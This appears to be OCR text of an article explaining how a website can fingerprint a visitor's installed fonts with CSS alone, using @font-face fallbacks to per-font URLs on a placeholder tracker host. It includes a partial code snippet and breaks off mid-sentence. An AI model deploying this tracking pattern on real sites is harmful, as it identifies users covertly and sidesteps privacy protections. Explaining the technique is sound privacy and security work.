
A website wants to know which fonts are on your machine. The
textbook way uses JavaScript
: ask the browser to render a
string, measure its width with
, compare
canvas.measureText
against a reference. Adblockers catch some of this. Brave and
Tor randomize the result.
The
harder
version uses no JavaScript. It works like this.
The trick lives in CSS
, specifically in the
@font-face
src:
chain. A rule can say
“try the local font first, and if that’s missing,
fetch this URL.”
That’s by design, it’s how web typography
degrades gracefully. The exploitation is to make the URL a
uniquely tagged exfil endpoint
, one per font name, and then
watch which URLs the browser actually requests.
@
font-face
 {
  font-family
: 
"
Probe-Cambria
"
;
  src
: 
local
(
"
Cambria
"
), 
url
(
"
https://tracker.example/pr
}
.
invisible-probe
 {
  font-family
: 
"
Probe-Cambria
"
, 
monospace
;
}
If
Cambria is installed
, the browser resolves
local("Cambria")
and
never fires the URL request
. Nothing happens on the
network. If Cambria is
missing
, the browser falls through the